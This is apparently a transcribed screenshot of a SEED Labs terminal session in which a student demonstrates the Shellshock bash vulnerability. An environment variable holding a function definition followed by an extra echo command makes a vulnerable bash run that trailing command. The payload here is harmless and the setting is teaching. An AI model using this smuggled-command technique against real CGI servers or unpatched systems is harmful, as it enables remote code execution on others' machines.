 Observer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
/bin/bash 168x41
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ export foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ bash_shellshock
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ declare -f foo
foo ()
{
    echo "Hello Chandan"
}
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ foo
Hello Chandan
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ unset foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ env | grep foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ foo='() { echo "Hello Chandan";};echo "This is shellshock vulnerability"'
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ export foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ echo $foo
() { echo "Hello Chandan";};echo "This is shellshock vulnerability"
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ bash_shellshock
This is shellshock vulnerability
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ env | grep foo
foo=() {  echo "Hello Chandan"
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ foo='(){echo "Hello Chandan";};echo "This is a shellshock vulnerability"'
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ export foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ env | grep foo
foo=(){echo "Hello Chandan";};echo "This is a shellshock vulnerability"
foo=() {  echo "Hello Chandan"
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ bash
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$